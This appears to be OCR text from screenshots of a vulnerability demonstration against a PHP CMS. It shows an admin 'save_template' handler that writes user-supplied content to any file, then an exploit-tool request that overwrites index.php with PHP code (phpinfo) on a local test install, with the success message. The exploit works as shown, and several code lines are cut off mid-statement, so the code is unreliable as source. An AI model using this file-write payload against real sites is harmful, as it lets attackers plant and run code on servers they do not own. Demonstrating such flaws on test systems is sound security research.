 include('template/admin_template_xg.php');
}
//处理模板修改
elseif($action=='save_template'){
if(!check_purview( ck_purview: 'tpl_manage')){ms
$template = $_POST['template'];
$file = $_POST['file'];
$template=stripslashes($template);
$path=CMS_PATH.$file;
// print_r($path);
// echo '<br>';
// print_r($template);
// die();
//判断文件是否存在
if(!file_exists($path)){msg( message: '不存在该文
if(!$fp=@fopen($path, mode: 'w+')){err( message:
flock($fp, operation: LOCK_EX);
fwrite($fp,$template);
flock($fp, operation: LOCK_UN);
fclose($fp);
msg( message: '【'.$file.'】模板修改完成', url: '?na
}
//模板风格列表
elseif($action=='mb_list'){
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
Load URL
http://127.0.0.1/testcms/admin/admin_template.php?action=save_template
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repla
Post data
template=<?php phpinfo();?>&file=index.php
将首页的内容给改写掉了
操作信息
【index.php】模板修改完成
页面将在4秒后自动返回
返回上一页